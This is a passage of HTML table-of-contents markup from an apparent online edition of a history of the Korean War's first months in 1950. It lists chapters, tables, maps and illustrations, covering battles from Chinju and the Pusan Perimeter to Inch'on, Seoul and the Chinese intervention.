&nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#2"> The Trap at Hadong</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#3"> The N.K. 4th Divisions Joins the Enveloping Move</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#4"> The N.K. 4th Division seizes the Koch'ang Approach to the Naktong</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#5"> Chinju Falls to the Enemy - 31 July</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#6"> Three Pershing Tanks at Chinju </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter13.htm#7"> Colonel Wilson Escapes With the 1st Battalion, 29th Infantry</a><p class="main">   <a href="./Chapter14.htm">XIV. BLOCKING THE ROAD TO MASAN</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter14.htm#1"> The Two Roads to Masan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter14.htm#2"> The Battle at the Notch</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter14.htm#3"> Colonel Check's Reconnaissance in Force Toward Chinju</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter14.htm#4"> The Affair at Chindong-ni</a><p class="main">   <a href="./Chapter15.htm">XV. ESTABLISHING THE PUSAN PERIMETER</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter15.htm#1"> The 25th Division Moves South</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter15.htm#2"> United Nations Forces Withdraw Behind the Naktong</a><br>   &nbsp;&nbsp;&nbsp;  <a href="./Chapter15.htm#3"> The Pusan Perimeter</a><br>   &nbsp;&nbsp;&nbsp;  <a href="./Chapter15.htm#4"> U.S. Air Action and Build-up in the First Month</a><br>   &nbsp;&nbsp;&nbsp;  <a href="./Chapter15.htm#5"> Strength of the Opposing Forces at the Pusan Perimeter</a><p class="main">   <a href="./Chapter16.htm">XVI. THE FIRST AMERICAN COUNTERATTACK&mdash;TASK FORCE KEAN</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter16.htm#1"> Who Attacks Whom?</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter16.htm#2"> The 5th Marines on the Coastal Road</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter16.htm#3"> Bloody Gulch - Artillery Graveyard</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter16.htm#4"> Task Force Dean Ended</a><p class="main">   <a href="./Chapter17.htm">XVII. THE FIRST BATTLE OF THE NAKTONG BULGE</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#1"> The Naktong Bulge </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#2"> The N.K. 4th Division Attacks into the Naktong Bulge </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#3"> The Enemy Gains Cloverleaf-Obong-ni</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#4"> Yongsan Under Attack</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#5"> Battle at Cloverleaf-Obong-ni</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#6"> Marines Attack Obong-ni</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#7"> 24th Division Attack Gains Cloverleaf</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#8"> Obong-ni Falls</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter17.htm#9"> The Enemy Bridgehead Destroyed</a><p class="main">   <a href="./Chapter18.htm">XVIII. BATTLE FOR THE EASTERN CORRIDOR TO PUSAN</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter18.htm#1"> The Kyongju Corridor to Pusan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter18.htm#2"> The North Koreans Reach Pohang-dong</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter18.htm#3"> The Air Force Abandons Yonil Airfield</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter18.htm#4"> The ROK 3d Division Evacuated by Sea</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter18.htm#5"> The North Koreans Turned Back From the Kyongju Corridor</a><p class="main">   <a href="./Chapter19.htm">XIX. THE TAEGU FRONT</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#1"> The North Koreans Cross the Naktong for the Attack on Taegu</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#2"> Triangulation Hill</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#3"> The Enemy 10th Division's Crossing at Yongpo</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#4"> Hill 303 at Waegwan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#5"> Tragedy on Hill 303</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#6"> Carpet Bombing Opposite Waegwan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter19.htm#7"> Bowling Alley - the Sangju-Taegu Corridor</a><p class="main">   <a href="./Chapter20.htm">XX. STALEMATE WEST OF MASAN</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter20.htm#1"> The Southern Anchor of the Army Line 1st</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter20.htm#2"> The N.K. 6th Division Regroups West of Masan</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter20.htm#3"> Enemy Attacks at Koman-ni (Saga) 1st</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter20.htm#4"> Battle Mountain</a><p class="main">   <a href="./Chapter21.htm">XXI. AUGUST BUILD-UP AND SEPTEMBER PORTENTS</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter21.htm#1"> The Far East Air Forces in August</a><br> &nbsp;&nbsp;&nbsp;  <a href="./Chapter21.htm#2"> Ground Build-up</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter21.htm#3"> Korean Augmentation to the United States Army</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter21.htm#4"> Eighth Army Realignment and Extension Eastward</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter21.htm#5"> The North Korean Plan</a><p class="main">   <a href="./Chapter22.htm">XXII. PERIMETER BATTLE</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#1"> Action in the East - Task Force Jackson </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#2"> Enemy Breakthrough at Yongchon </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#3"> Back on Taegu </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#4"> Crisis in Eighth Army Command </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#5"> The 7th Cavalry's Withdrawal Battle</a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#6"> Troopers in the Mountains - Walled Ka-san </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter22.htm#7"> Hill 314 </a><p class="main">   <a href="./Chapter23.htm">XXIII. NORTH KOREAN BREAKTHROUGH IN THE SOUTH </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter23.htm#1"> Midnight Near Masan </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter23.htm#2"> Agok </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter23.htm#3"> Task Force Manchu Misfires </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter23.htm#4"> The North Koreans Split the U.S. 2d Division </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter23.htm#5"> General Walker's Decisions on 1 September </a><p class="main">   <a href="./Chapter24.htm">XXIV. THE NORTH KOREAN GREAT NAKTONG OFFENSIVE </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#1"> The End of Task Force Manchu </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#2"> The Battle of Yongsan </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#3"> The 23d Infantry in Front of Changnyong </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#4"> A North Korean Puzzle </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#5"> The 34th Infantry - The Rock of the Nam </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#6"> Counterattack at Haman </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter24.htm#7"> Battle Mountain and Sobuk-san </a><p class="main">   <a href="./Chapter25.htm">XXV. THE LANDING AT INCH'ON </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#1"> MacArthur's Early Plans </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#2"> X Corps Troops Assembled </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#3"> The Landing Controversy </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#4"> Naval Plans </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#5"> Intelligence Estimate </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#6"> The Ships Load Out </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#7"> Preliminary Bombardment </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#8"> Securing the Inchon Beachhead </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter25.htm#9"> Capture of Kimpo Airfield and Advance to the Han River </a><p class="main">   <a href="./Chapter26.htm">XXVI. THE CAPTURE OF SEOUL </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#1"> The Capture of Yongdungpo </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#2"> Securing the Southern Flank </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#3"> Seoul's Western Ramparts </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#4"> The Infantry Enters Seoul </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#5"> Battle of the Barricades </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#6"> MacArthur Re-establishes Sygman Rhee in Seoul </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#7"> The Blocking Force South of Seoul </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter26.htm#8"> The X Corps Situation </a><p class="main">   <a href="./Chapter27.htm">XXVII. BREAKING THE CORDON </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#1"> The Eighth Army Plan </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#2"> The Enemy Strength </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#3"> United Nations' Perimeter Strength </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#4"> The 38th Infantry Crosses the Naktong </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#5"> The 5th Regimental Combat Team Captures Waegwan </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#6"> The 24th Division Deploys West of the Naktong </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#7"> The Indianhead Division Attacks West </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#8"> Encirclement Above Taegu </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#9"> The Right Flank </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter27.htm#10"> The Left Flank - The Enemy Withdraws From Sobuk-san </a><p class="main">   <a href="./Chapter28.htm">XXVIII. PURSUIT AND EXPLOITATION </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#1"> The 25th Division Crosses Southwest Korea </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#2"> The 2d Division Pushes West </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#3"> Taejon Regained </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#4"> From Tabu-dong to Osan - Eighth Army Link-up With X Corps </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#5"> The ROK Army Arrives at the 38th Parallel </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter28.htm#6"> The Invaders Expelled From South Korea </a><p class="main">   <a href="./Chapter29.htm">XXIX. THE PLAN FOR COMPLETE VICTORY </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter29.htm#1"> MacArthur's Plan of Operations in North Korea </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter29.htm#2"> Eighth Army Deploys for the Attack </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter29.htm#3"> The ROK I Corps Captures Wonsan and Hungnam </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter29.htm#4"> The X Corps Prepares To Move Amphibiously to North-east Korea </a><p class="main">   <a href="./Chapter30.htm">XXX. EIGHTH ARMY AND X CORPS ENTER NORTH KOREA </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter30.htm#1"> Eighth Army Crosses the Parallel - The Kumchon Pocket </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter30.htm#2"> The X Corps Moves to Northeast Korea </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter30.htm#3"> Mines at Wonsan Harbor </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter30.htm#4"> The X Corps Ashore </a><p class="main">   <a href="./Chapter31.htm">XXXI. THE CAPTURE OF P'YONGYANG </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter31.htm#1">  The Logistical Situation </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter31.htm#2">  Sariwan Scramble </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter31.htm#3">  Into Pyongyang </a><p class="main">   <a href="./Chapter32.htm">XXXII. UP TO THE CH'ONGCH'ON </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter32.htm#1"> Airborne Attack:  Sukchon and Sunchon </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter32.htm#2"> The Enemy Blocking Force Destroyed </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter32.htm#3"> Death in the Evening </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter32.htm#4"> The Advance Continues </a><p class="main">   <a href="./Chapter33.htm">XXXIII. THE CHINESE INTERVENE </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#1"> American Optimism at End of October </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#2"> Continuation of the Pursuit </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#3"> ROK Troops Reach the Yalu </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#4"> Chinese Strike the ROK II Corps </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#5"> Unsan - Prelude </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#6"> On the West Coastal Road </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#7"> The X Corps' Changing Mission </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter33.htm#8"> The CCF Block Way to Changjin Reservoir </a><p class="main">   <a href="./Chapter34.htm">XXXIV. UNSAN </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter34.htm#1"> North of the Town </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter34.htm#2"> Roadblock South of the Town </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter34.htm#3"> Ordeal Near Camel's Head Bend </a><p class="main">   <a href="./Chapter35.htm">XXXV. EIGHTH ARMY HOLDS THE CH'ONGCH'ON BRIDGEHEAD </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter35.htm#1"> Action North of the River </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter35.htm#2"> MiG's and Jets Over the Yalu </a><p class="main">   <a href="./Chapter36.htm">XXXVI. THE CHINESE APPRAISE THEIR FIRST PHASE KOREAN ACTION</a><p class="main">   <a href="./Chapter37.htm">XXXVII. GUERRILLA WARFARE BEHIND THE FRONT</a><p class="main">   <a href="./Chapter38.htm">XXXVIII. THE X CORPS ADVANCES TO THE YALU </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter38.htm#1"> ROK I Corps Attacks up the Coastal Road </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter38.htm#2"> U.S. 7th Infantry Division Reaches Manchurian Border </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter38.htm#3"> 3d Infantry Division Joins X Corps </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter38.htm#4"> 7th Marines Clear Road to Reservoir </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter38.htm#5"> The Gap Between Eighth Army and X Corps </a><p class="main">   <a href="./Chapter39.htm">XXXIX. THE BIG QUESTION </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#1"> The Chinese Communist Forces </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#2"> Eighth Army Estimate of CCF Intervention </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#3"> The X Corps Estimate </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#4"> The Far East Command's Estimates </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#5"> Actuality </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#6"> Conclusion </a><br>  &nbsp;&nbsp;&nbsp;  <a href="./Chapter39.htm#7"> The Pregnant Military Situation </a><p class="main">   <a href="./source.htm">SOURCES </a><p class="main"> <a href="./Glossary.htm">GLOSSARY</a><p class="main">  <a href="../EbbAndFlow/sym.htm" target="_blank"> Basic Military Map Symbols</a><p class="main"> <a href="./INDEX.htm">INDEX</A><p class="main"> Tables <br><I>No</I>.<br><a href="./Chapter2.htm#Table 1" target="_blank">1. ROK Combat Divisions, 1 June 1950</a> <br><a href="./Chapter12.htm#Table 2" target="_blank">2. ROK Army, 26 July 1950 </a> <br><a href="./Chapter28.htm#Table 3" target="_blank">3. Estimated U.N. Strength as of 30 September 1950</a> <br><a href="./Chapter28.htm#Table 4" target="_blank">4. Postwar Tabulation of U.N. Strength in Korea as of 30 September 1950</a> <br><a href="./Chapter39.htm#Table 5" target="_blank">5. Organization of the XIII Army Group </a><p class="main"> Maps  <br><I>No</I>.    <br>                                                           <a href="./jpg/Map1.jpg">1. The North Koreans Cross the Han, 28 June-4 July 1950 </a><br><a href="./jpg/Map2.jpg">2. Task Force Smith at Osan, 5 July 1950 </a><br><a href="./jpg/Map3.jpg">3. Delaying Action, 34th Infantry, 5-8 July 1950 </a> <br><a href="./jpg/Map4.jpg">4. Delaying Action, 21st Infantry, 8-12 July 1950 </a><br><a href="./jpg/Map5.jpg">5. The U.S.-ROK Front, 13 July 1950 </a><br><a href="./jpg/Map6.jpg">6. Defense of the Kum River Line, 34th Infantry, 14 July 1950 </a><br><a href="./jpg/Map7.jpg">7. Defense of the Kum River Line, 19th Infantry, 13-16 July 1950</a><br><a href="./jpg/Map_8.jpg">8. Task Force Kean, 7-12 August 1950</a><br><a href="./jpg/Map_9.jpg">9. North Korean Forces Enter the Naktong Bulge, 5-6 August 1950</a><br><a href="./jpg/Map_10.jpg">10. Destroying the Enemy Bridgehead, 17-19 August 1950</a><br><a href="./jpg/Map_11.jpg">11. The Threat to the Eastern Corridor, 10 August 1950</a><br><a href="./jpg/Map_12.jpg">12. Eliminating the Threat, 11-20 August 1950</a><br><a href="./jpg/Map_13.jpg">13. The N.K. Attacks on Taegu, 4-24 August 1950</a><br><a href="./jpg/Map_14.jpg">14. The N.K. Attacks in the East, 27 August-15 September 1950</a><br><a href="./jpg/Map_15.jpg">15. The N.K. Attacks on Taegu, 2-15 September 1950 </a><br><a href="./jpg/Map_16.jpg">16. The Inch'on Landing, 15-16 September 1950</a><br><a href="./jpg/Map_17.jpg">17. Breaking the Cordon, 16-22 September 1950 </a><br><a href="./jpg/Map_18.jpg">18. The Kumch'on Pocket, 9-14 October 1950 </a><br><a href="./jpg/Map_19.jpg">19. The Capture of P'yongyang, 15-19 October 1950</a><br><a href="./jpg/Map_20.jpg">20. Airborne Attack on Sukch'on and Sunch'on, 187th Airborne RCT, 20 October 1950 </a><br><a href="./jpg/Map_21.jpg">21. Advance of United Nations Command Forces, 20-24 October 1950 </a><br><a href="./jpg/Map_22.jpg">22. The Chinese Intervene in the West, 25 October-1 November 1950 </a><br><a href="./jpg/Map_23.jpg">23. The Unsan Engagement, 8th Cavalry Regiment, Night, 1-2 November 1950</a><br><a href="./jpg/Map_24.jpg">24. The Ch'ongch'on Bridgehead, 3-6 November 1950</a><br><a href="./jpg/Map_25.jpg">25. X Corps Advances to the Yalu River, 25 October-26 November </a><p class="main">         Color Maps  <br>   <a href="./jpg/NorthKoreaInvadesMap.jpg">I. The North Korean Invasion, 25-28 June 1950</a> <br>   <a href="./jpg/FallOfTaejon.jpg">II. The Fall of Taejon, 20 July 1950</a> <br>   <a href="./jpg/MapIII.jpg">III. The Front Moves South, 14 July-1 August 1950 </a><br>  IV. The Pusan Perimeter, 4 August 1950 ........................ 236 <br>   V. The North Korean Naktong Offensive, U.S. 25th Division  <br>          Sector, 31 August-1 September 1950 .................... 438 <br>  VI. The North Korean Naktong Offensive, U.S. 2d Division  <br>          Sector, 31 August-1 September 1950 .................... 443 <br>		   VII. The Capture of Seoul, 19-28 September 1950 ................ 511 <br>VIII. The Pursuit, 23-30 September 1950 ......................... 574  <br> <br><a name="Illustrations"> Illustrations </a><br><a href="./Frames/1.htm" target="_blank">South Korean Troops</a> <br><a href="./Frames/2.htm" target="_blank">Uijongbu Corridor </a> <br><a href="./Frames/3.htm" target="_blank">Brig. Gen. John H. Church </a> <br><a href="./Frames/4.htm"  target="_blank">General of the Army Douglas MacArthur </a> <br><a href="./Frames/5.htm"  target="_blank">Maj. Gen. William F. Dean </a> <br><a href="https://www.koreanwaronline.com/arms/tfs.htm" target="_blank">American Combat Troops Arriving at Taejon</a><br><a href="./Frames/6.htm"  target="_blank">Road Leading to Suwon </a><br><a href="./Frames/7.htm"  target="_blank">Task Force Smith Position </a><br><a href="./Frames/8.htm" target="_blank">Traffic Jam </a><br><a href="./Frames/9.htm"  target="_blank">South of Ch'onan </a><br><a href="./Frames/10.htm"  target="_blank">Lt. Gen. Walton H. Walker </a><br><a href="./Frames/11.htm" target="_blank">Defense of Choch'iwon </a><br><a href="./Frames/12.htm"  target="_blank">General Walker and Col. Alfred G. Katzin </a><br><a href="./Frames/13.htm"  target="_blank">Main Rail Line out of Taejon </a><br><a href="./Frames/14.htm"  target="_blank">Moving Across the Kum River Bridge </a><br><a href="./Frames/15.htm"  target="_blank">Kum River Bridge Explosion </a><br><a href="./Frames/22.htm" target="_blank">Dike Position near Taep'yong-ni </a><br><a href="./Frames/16.htm"  target="_blank">Aerial View of Taejon Airfield </a><br><a href="./Frames/23.htm" target="_blank">Machine Gun Emplacement </a><br><a href="./Frames/17.htm"  target="_blank">Aerial View of Taejon City  </a><br><a href="./Frames/18.htm"  target="_blank">The A-Frame  </a><br><a href="./Frames/19.htm"  target="_blank">Strafing Attack  </a><br><a href="./Frames/20.htm"  target="_blank">Naktong River at Andong </a><br><a href="./Frames/21.htm"  target="_blank">Cavalrymen Preparing for Action </a><br><a href="./Frames/24.htm"  target="_blank">Hadong</a><br><a href="./Frames/25.htm"  target="_blank">Hadong Pass </a><br><a href="./Frames/26.htm"  target="_blank">Moving Up From Chinju </a><br><a href="./Frames/27.htm"  target="_blank">Pier 2 at Pusan</a><br><a href="./Frames/28.htm"  target="_blank">60-Ton Crane at Pusan</a><br><a href="./Frames/29.htm"  target="_blank">Fox Hill Position</a><br><a href="./Frames/30.htm"  target="_blank">Point of a Combat Column</a><br><a href="./Frames/31.htm"  target="_blank">Marines on Hill 311</a><br><a href="./Frames/32.htm"  target="_blank">Aerial View of P'ohang-dong</a><br><a href="./Frames/33.htm"  target="_blank">Triangulation Hill</a><br><a href="./Frames/34.htm"  target="_blank">Waegwan Bridge</a><br><a href="./Frames/35.htm"  target="_blank">Maj. Gen. Paik Sun Yup</a><br><a href="./Frames/36.htm"  target="_blank">The Bowling Alley</a><br><a href="./Frames/37.htm"  target="_blank">Tank Action in the Bowling Alley </a><br><a href="./Frames/38.htm"  target="_blank">Enemy Side of the Rocky Crags </a><br><a href="./Frames/39.htm"  target="_blank">Rocket and Napalm Attack</a><br><a href="./Frames/40.htm"  target="_blank">Exploding Phosphorus Bombs</a><br><a href="./Frames/41.htm"  target="_blank">South Korean Recruit</a><br><a href="./Frames/42.htm"  target="_blank">Assault Troops of Company K</a><br><a href="./Frames/43.htm"  target="_blank">1st Cavalry Observation Post</a><br><a href="./Frames/44.htm"  target="_blank">General Walker Crossing the Naktong</a><br><a href="./Frames/45.htm"  target="_blank">Ruins of Ancient Fortress on Ka-san</a><br><a href="./Frames/46.htm"  target="_blank">D Company, 8th Engineer Combat Battalion </a><br><a href="./Frames/47.htm"  target="_blank">Mountain Mass West of Haman</a><br><a href="./Frames/48.htm"  target="_blank">Defensive Position in Front of Changnyong</a><br><a href="./Frames/49.htm"  target="_blank">U.N. Troops Cross Rice Paddies</a><br><a href="./Frames/50.htm"  target="_blank">Battle Trophy</a><br><a href="./Frames/51.htm"  target="_blank">2d_Battalion, 27th Infantry</a><br><a href="./Frames/52.htm"  target="_blank">27th Infantry Command Post</a><br><a href="./Frames/53.htm"  target="_blank">Veteran of the 5th Regimental Combat Team </a><br><a href="./Frames/54.htm"  target="_blank">Wolmi-do</a><br><a href="./Frames/55.htm"  target="_blank">Landing Craft and Bulldozers</a><br><a href="./Frames/56.htm"  target="_blank">Marines on Wolmi-do</a><br><a href="./Frames/57.htm"  target="_blank">Destroyed Enemy Tanks</a><br><a href="./Frames/58.htm"  target="_blank">Kimpo Runway</a><br><a href="./Frames/59.htm"  target="_blank">Top-Level Briefing</a><br><a href="./Frames/60.htm"  target="_blank">Marines on Hill 125</a><br><a href="./Frames/61.htm"  target="_blank">American Troops Move on Seoul</a><br><a href="./Frames/62.htm"  target="_blank">Seoul as Seen From the Air</a><br><a href="./Frames/63.htm"  target="_blank">Tanks Entering Seoul </a><br><a href="./Frames/64.htm"  target="_blank">The Battle for Hill 201</a><br><a href="./Frames/65.htm"  target="_blank">Crossing the Kumho River</a><br><a href="./Frames/66.htm"  target="_blank">Ponton Treadway Bridge</a><br><a href="./Frames/67.htm"  target="_blank">Advancing to the Crest of Hill 201</a><br><a href="./Frames/68.htm"  target="_blank">View From the Crest of Hill 201</a><br><a href="./Frames/69.htm"  target="_blank">40-mm. Antiaircraft Battery</a><br><a href="./Frames/70.htm"  target="_blank">Enemy-Held Area</a><br><a href="./Frames/71.htm"  target="_blank">Kumch'on From the Air</a><br><a href="./Frames/72.htm"  target="_blank">On the Outskirts of Kumch'on</a><br><a href="./Frames/73.htm"  target="_blank">Col Lee Hak Ku</a><br><a href="./Frames/74.htm"  target="_blank">Captured Enemy Equipment</a><br><a href="./Frames/75.htm"  target="_blank">Tank Troops of 1st Cavalry Division</a><br><a href="./Frames/76.htm"  target="_blank">3d ROK Division Officers and KMAG Advisers</a><br><a href="./Frames/77.htm"  target="_blank">ROK Troops</a><br><a href="./Frames/78.htm"  target="_blank">Kumch'on, North Korea</a><br><a href="./Frames/79.htm"  target="_blank">Landing Craft Approaching Beach</a><br><a href="./Frames/80.htm"  target="_blank">Tank-Supported Convoy</a><br><a href="./Frames/81.htm"  target="_blank">Burning Enemy Tank</a><br><a href="./Frames/82.htm"  target="_blank">5th Cavalry Troops</a><br><a href="./Frames/83.htm"  target="_blank">Capitol Building in P'yongyang</a><br><a href="./Frames/84.htm"  target="_blank">Kim Il Sung's Desk </a><br><a href="./Frames/85.htm"  target="_blank">Mass Airdrop Near Sunch'on </a><br><a href="./Frames/86.htm"  target="_blank">Artillery Airdrop Near Sukch'on</a><br><a href="./Frames/87.htm"  target="_blank">North Korean Atrocity Site</a><br><a href="./Frames/89.htm"  target="_blank">The Middlesex 1st Battalion </a><br><a href="./Frames/88.htm"  target="_blank">Supply by Air in Unsan Area </a><br><a href="./Frames/90.htm"  target="_blank">The 1st Battalion, 17th Infantry </a><br><a href="./Frames/91.htm"  target="_blank"> Generals at the Yalu</a><br><a href="./Frames/92.htm"  target="_blank">On the Banks of the Yalu </a><br><a href="./Frames/93.htm"  target="_blank">Ox-Drawn Sleds</a><br><a href="./Frames/94.htm"  target="_blank">Chinese Communist POW's of 7th Marines </a><br><a href="./Frames/95.htm"  target="_blank">Chinese Communist Flag</a><br><a href="./Frames/96.htm"  target="_blank">Chu Teh</a><br><a href="./Frames/97.htm"  target="_blank">Lin Piao</a><br><a href="./Frames/98.htm"  target="_blank">Chou En-lai</a><br><a href="./Frames/99.htm"  target="_blank">Kim Il Sung</a><br><a href="./Frames/100.htm"  target="_blank">Peng Teh-huai</a><br><a href="./Frames/101.htm"  target="_blank">General MacArthur</a><br><a href="./Frames/102.htm"  target="_blank">Insignia of Major U.S. Ground Force Units</a><p class="main"><h4 align=center> Illustrations are from Department of Defense 